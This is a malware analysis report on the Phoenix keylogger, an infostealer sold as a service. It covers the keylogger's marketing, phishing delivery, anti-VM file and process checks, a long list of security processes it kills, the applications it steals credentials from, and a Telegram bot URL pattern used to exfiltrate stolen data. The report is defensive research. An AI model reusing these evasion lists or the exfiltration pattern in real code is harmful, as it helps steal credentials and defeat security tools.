Research by: Assaf Dahan
Introduction: Keylogger Malware
Cybereason’s Nocturnus team is tracking a new keylogger gaining traction among cybercriminals called Phoenix. The keylogger first emerged in July 2019 packed with a myriad of information-stealing features. These features extend beyond solely logging keystrokes, to the point where we are inclined to classify it as an infostealer.
This research explains several aspects of the Phoenix keylogger, including:
- A Look Into the Underground Community: The underground, ongoing marketing efforts to promote Phoenix and its reception in the underground community.
- A Technical Breakdown: A technical breakdown of the Phoenix keylogger, including info stealing capabilities, communication through Telegram, and potential persistence.
- The Connection to a Previous Keylogger: The discovery of the Phoenix keylogger’s connection to the “orphaned” Alpha keylogger.
Key Findings
- The Phoenix Keylogger: The Cybereason Nocturnus team is investigating multiple incidents of a new, emerging keylogger called Phoenix, and is now able to provide details into the keylogger’s operations and its creator.
- Steals Data From Multiple Sources: Phoenix operates under a malware-as-a-service model and steals personal data from almost 20 different browsers, four different mail clients, FTP clients, and chat clients.

- Tries to Stop over 80 Security Products: On top of its information stealing features, Phoenix has several defensive and evasive mechanisms to avoid analysis and detection, including an Anti-AV module that tries to kill the processes of over 80 different security products and analysis tools.
- Targets Across Continents: Despite Phoenix having been released in July 2019, it has already targeted victims across North America, the United Kingdom, France, Germany and other parts of Europe and the Middle East. We expect more regions to be affected as it gains popularity.
- Exfiltrates Data through Telegram: Phoenix offers common SMTP and FTP exfiltration protocols, but also supports data exfiltration over Telegram. Telegram, a popular chat application worldwide, is leveraged by cybercriminals for its legitimacy and end-to-end encryption.
- Has the Same Author as the Alpha Keylogger: Phoenix was clearly authored by the same team behind the Alpha keylogger, which disappeared earlier this year.
- “Malware for the People”: This research showcases the ever-growing popularity of the Malware-as-a-Service model in the cybercrime ecosystem. Malware authors are developing malware that is easy for any user to operate and comes bundled with customer support and a competitive price point. As we move into 2020, we expect to see many less-technical cybercriminals leverage MaaS to commit cybercrime, especially as MaaS authors start to compete for the most impressive offering.
Advanced endpoint protection platforms address these kinds of attacks. Learn about the future of EPPs during our webinar.
Background: Phoenix Keylogger
At the end of July 2019, the Cybereason platform detected a malware sample that was classified by some antivirus vendors as Agent Tesla. Upon further review, however, it became clear that this was not Agent Tesla. We were able to determine this malware was a completely new and previously undocumented malware known as the Phoenix keylogger.

Phoenix MaaS Model Pricing

Phoenix updated MaaS model pricing.
In searching underground communities, we learned that Phoenix first emerged at the end of July in 2019. This keylogger follows the malware as a service (MaaS) model and is sold for $14.99-$25.00 per month by a community member with the handle Illusion.

Illusion’s Join Date (24/07/2019)
Illusion joined the underground community at the end of July 2019 and immediately began marketing the keylogger. This behavior is somewhat unusual, as the underground community typically enforces a strict vetting process for members.
Reception in the Underground Community
Shortly after its launch, the Phoenix keylogger caught the attention of the underground community, with numerous members expressing interest in testing the product. The underground community views Phoenix quite favorably because of its stealing capabilities, stability, easy user interface, and customer support.

Example #1: Extremely User Friendly with Documentation
This cybercriminal’s review expresses how easy Phoenix is to use. The in-depth review discusses documentation, cost, password recovery, and more - all items that are crucial to maintaining any SaaS.

Example #2: Comes with a User Guide and Friendly
This cybercriminal’s review expresses how Phoenix comes with a user guide and friendly customer support. Specifically, they state how the owner of Phoenix is more than willing to help users if they have questions.

Example #3: 101% Support to Customers
Continued validation of the quality customer support the owner of Phoenix provides.

Illusion’s response to a request for features and recent updates to the changelog.
Reviews of the Phoenix keylogger draw a stark contrast with some MaaS products sold in hacker forums. They praise Illusion’s customer support and positive attitude toward the customer, as opposed to others in the underground community who view their customers solely as cash-cows.
These positive reviews suggest Phoenix’s potential for widespread use in the future. Like many modern MaaS, Phoenix gives non-technical and technical users alike easy access to damaging and exploitative software through the proverbial swipe of a credit card. Phoenix is further proof of our ongoing belief that modern MaaS is creating a new group of cybercriminals that profit off of other, less technical cybercriminals.
Further, Phoenix shows how some cybercriminals are following many of the same methodologies as legitimate software-as-a-service (SaaS) businesses: marketing efforts, relying on positive reviews, responsive customer support, and regularly improving features in their product are hallmarks of a profitable SaaS.
Malware Analysis
Malware Capabilities
The Phoenix keylogger is written in VB.NET.
Phoenix has a host of features that extend far beyond keylogging, including:
- Keylogger + Clipboard Stealer
- Screen Capture
- Password Stealing (Browsers, Mail Clients, FTP clients, Chat Clients)
- Data exfiltration via SMTP, FTP or Telegram
- Downloader (to download additional malware)
- Alleged AV-Killer Module
- Anti-debugging and Anti-VM Features
Delivery Method

By default, Illusion supplies the Phoenix keylogger to their buyers as a stub. The buyer must use their own methods to deliver the stub to the target machine. The majority of Phoenix infections we observe originate from phishing attempts that leverage a weaponized rich text file (RTF) or Microsoft Office document. These deliveries do not use the more popular malicious macro technique, but instead use known exploits. Most commonly, they exploit the Equation Editor vulnerability (CVE-2017-11882).
Process tree of the Phoenix infection using a weaponized document.
Infected System Profiling



Once Phoenix successfully infects the target machine, it profiles the machine to gather information on the operating system, hardware, running processes, users, and its external IP. Phoenix stores the information in memory and sends it back to the attackers directly, without writing it to disk. Attackers commonly do this to be more stealthy, since it is harder to know what was exfiltrated if it is not written to disk.
Example of system profiling data sent to the attackers.
Anti-Analysis & Anti-Detection Features
It’s clear Illusion invested time and effort into protecting Phoenix, as the stub uses a few different methods to protect itself from inspection.
- String Encryption: Most critical strings used by the malware are encrypted and only decrypted in memory.
- Obfuscation:The stub is obfuscated by what appears to be an implementation of the open source ConfuserEx .NET obfuscator to hinder correct decompilation and code inspection.
Illusion recommends using an additional third-party crypter to “make it FUD”, or fully undetectable. It is worth noting that most Phoenix samples caught in the wild are packed with a crypter, but are still prevented by the majority of antivirus vendors.



After obtaining basic system information, Phoenix checks to see if it is running in a “hostile” environment. A hostile environment can take different forms: if Phoenix is deployed in a virtual machine, debugger, or on a machine with analysis tools or antivirus products installed. Phoenix has a set of features to disable different Windows tools within the admin panel, like disabling CMD, the registry, task manager, system restore, and others.
It is interesting to note that even though the user interface used by Phoenix’s operators seems to have support for a persistence feature, most samples analyzed by Cybereason did not exhibit persistence behavior following a successful infection. A possible explanation to this can lie in the attackers’ wish to minimize the risk of over exposure. Once Phoenix obtained the necessary data, there is no need for it to increase the risk of exposure by persisting longer than needed.
The Phoenix keylogger admin panel, with features to disable different tools.
Let’s dive into some of the techniques Phoenix uses to detect a “hostile” environment.
Anti-VM Module

Most of Phoenix’s anti-VM checks are based on known techniques. Given the checks used and their order, we believe they were most likely copy-pasted from the Cyberbit blog. Phoenix performs the checks and terminates itself if it discovers any of the following processes or files in the target machine.
Phoenix checking for various running processes.
- Checking for running processes:
- SandboxieRpcSs
- Vmtoolsd
- Vmwaretrat
- Vmwareuser
- Vmacthlp
- Vboxservice
- Vboxtray
- Checking for the existence of the following files:
- c:\windows\System32\Drivers\VBoxMouse.sys
- c:\windows\System32\Drivers\vm3dgl.dll
- c:\windows\System32\Drivers\vmtray.dll
- c:\windows\System32\Drivers\VMToolshook.dll
- c:\windows\System32\Drivers\vmmousever.dll
- c:\windows\System32\Drivers\VBoxGuest.sys
- c:\windows\System32\Drivers\VBoxSF.sys
- c:\windows\System32\Drivers\VBoxVideo.sys
- c:\windows\System32\VBoxService.exe

Disabling Windows Defender
Phoenix attempts to disable the Windows Defender AntiSpyware module by changing the following registry key.
Phoenix attempts to disable Windows Defender Antispyware.
Anti-AV Module
Phoenix’s anti-AV module tries to terminate the process of a vast number of security products.

Phoenix terminating the process of different security products.
Security Products Phoenix Attempts to Terminate:
zlclient, egui, bdagent, npfmsg, olydbg, anubis, wireshark, avastui, _Avp32, vsmon, mbam, keyscrambler, _Avpcc, _Avpm, Ackwin32, Outpost, Anti-Trojan, ANTIVIR, Apvxdwin, ATRACK, Autodown, Avconsol, Ave32, Avgctrl, Avkserv, Avnt, Avp, Avp32, Avpcc, Avpdos32, Avpm, Avptc32, Avpupd, Avsched32, AVSYNMGR, Avwin95, Avwupd32, Blackd, Blackice, Cfiadmin, Cfiaudit, Cfinet, Cfinet32, Claw95, Claw95cf, Cleaner, Cleaner3, Defwatch, Dvp95, Dvp95_0, Ecengine, Esafe, Espwatch, F-Agnt95, Findviru, Fprot, F-Prot, F-Prot95, Fp-Win, Frw, F-Stopw, Iamapp, Iamserv, Ibmasn, Ibmavsp, Icload95, Icloadnt, Icmon, Icsupp95, Icsuppnt, Iface, Iomon98, Jedi, Lockdown2000, Lookout, Luall, MCAFEE, Moolive, Mpftray, N32scanw, NAVAPSVC, NAVAPW32, NAVLU32, Navnt, NAVRUNR, Navw32, Navwnt, NeoWatch, NISSERV, Nisum, Nmain, Normist, NORTON, Nupgrade, Nvc95, Outpost, Padmin, Pavcl, Pavsched, Pavw, PCCIOMON, PCCMAIN, Pccwin98, Pcfwallicon, Persfw, POP3TRAP, PVIEW95, Rav7, Rav7win, Rescue, Safeweb, Scan32, Scan95, Scanpm, Scrscan, Serv95, Smc, SMCSERVICE, Snort, Sphinx, Sweep95, SYMPROXYSVC, Tbscan, Tca, Tds2-98, Tds2-Nt, TermiNET, Vet95, Vettray, Vscan40, Vsecomr, Vshwin32, Vsstat, Webscanx, WEBTRAP, Wfindv32, Zonealarm, LOCKDOWN2000, RESCUE32, LUCOMSERVER, avgcc, avgcc, avgamsvr, avgupsvc, avgw, avgcc32, avgserv, avgserv9, avgserv9schedapp, avgemc, ashwebsv, ashdisp, ashmaisv, ashserv, aswUpdSv, symwsc, norton, Norton Auto-Protect, norton_av, nortonav, ccsetmgr, ccevtmgr, avadmin, avcenter, avgnt, avguard, avnotify, avscan, guardgui, nod32krn, nod32kui, clamscan, clamTray, clamWin, freshclam, oladdin, sigtool, w9xpopen, Wclose, cmgrdian, alogserv, mcshield, vshwin32, avconsol, vsstat, avsynmgr, avcmd, avconfig, licmgr, sched, preupd, MsMpEng, MSASCui, Avira.Systray
Phoenix’s Core Stealing Functionality
Once Phoenix finishes checking for a hostile environment, it executes several different stealing modules.

Credential Stealing
Phoenix attempts to steal credentials and other sensitive information stored locally on the target machine by searching for specific files or registry keys that contain sensitive information. It searches browsers, mail clients, FTP clients, and chat clients.
Browsers
Chrome, Firefox, Opera, Vivaldi, Brave, Blisk, Epic, Avast browser, SRware Iron, Comodo, Torch, Slimjet, UC browser, Orbitum, Coc Coc, QQ Browser, 360 Browser, Liebao
Mail Clients
Outlook, Thunderbird, Seamonkey, Foxmail
FTP Client
Filezilla

Chat Clients
Pidgin
Excerpt from Phoenix’s Outlook module
Excerpt from Phoenix’s Pidgin module
Keylogger Module


Phoenix uses a common method of hooking keyboard events for its keylogging. It uses a Windows API function SetWindowsHookExA to map the pressed keys, then matches them to the corresponding process.
Excerpt from Phoenix’s keylogger hooking function.
Phoenix keylogger functionality matching keystrokes to the relevant process.
Network & C2 Communication

Phoenix checks for Internet connectivity and obtains the external IP address of the target machine by sending a GET HTTP request to ifconfig.me, a known Internet service. This service gives Phoenix the external IP address of the target machine, or terminates itself if there is no Internet connectivity.
Phoenix determines the external IP of an infected machine using a legitimate web service
Phoenix can post stolen data in cleartext over SMTP, FTP, or Telegram.
SMTP Communication & Exfiltration

For the majority of cases, Phoenix posts the stolen data using the SMTP protocol. The stolen data is sent as an email to an email address controlled by the attacker.
Stolen browser data exfiltrated as an email message
Telegram Communication & Exfiltration
Alternatively, in some cases Phoenix exfiltrates data by abusing the API of the popular Telegram chat application. This method of exfiltration is quite stealthy, since it abuses Telegram’s legitimate infrastructure. Other malware have also started to use this technique, including the Masad Stealer.

Phoenix sends an HTTP request to Telegram’s chat bot. This request includes the Telegram API key, chat ID, and the stolen data is passed through the text parameter in URL encoding.
HTTP request sent to Telegram’s API extracted from memory.
https://api[.]telegram[.]org/bot[ID]:[API_Token]/sendMessage?chat_id=[ID]&text=[URL_ENCODED_TEXT]
Telegram HTTP request pattern used by Phoenix
URL decoded text posted to a Telegram bot.
The Telegram bot responds with the following details:
{"ok":true,"result":{"message_id":[redacted],"from":{"id":[redacted],"is_bot":true,"first_name":"[redacted]","username":"[redacted]"},"chat":{"id":[redacted],"first_name":"[redacted]","last_name":"[redacted]","type":"private"},"date":[redacted],"text":"}
The stolen data is passed through Telegram, allowing the user to leverage a legitimate application for malicious communication and exfiltration.
Additional Communication with the C2 Server
At its current stage of development, Phoenix does not seem to use a standard, interactive C2 model. Specifically, it doesn’t expect to receive commands back from the C2 server. Phoenix’s various tasks like infostealing, downloading additional malware, and spreading via USB are predefined by the operators in the configuration file before compilation. Phoenix uses a predefined exfiltration method from the configuration file to steal any collected data on execution.
Connecting to Alpha Keylogger
During our investigation, we discovered the Phoenix keylogger is actually an evolution of an earlier project, Alpha keylogger. We believe the Alpha keylogger was authored by the same team behind the Phoenix keylogger.
Code Similarity Between Alpha and Phoenix Keylogger
In order to investigate deeper, we used YARA rules and other methods to retrieve additional samples of Phoenix. One of the samples we retrieved was almost identical to Phoenix, with some parts copy-pasted with the same naming conventions, parameter names, and more. However, the name of the malware as it appeared in logs and in code, was consistently Alpha keylogger.
Similarities Between INFO Schemes

Alpha Keylogger Client INFO Scheme
Phoenix Keylogger Client INFO Scheme
Similarities Between SMTP Configurations

Phoenix Keylogger SMTP Configuration

Alpha Keylogger SMTP Configuration
Similarities Between SMTP FUNCTIONS

Phoenix Keylogger SMTP Function

Alpha Keylogger SMTP Function
Similarities Between SELF-TERMINATION FUNCTIONS
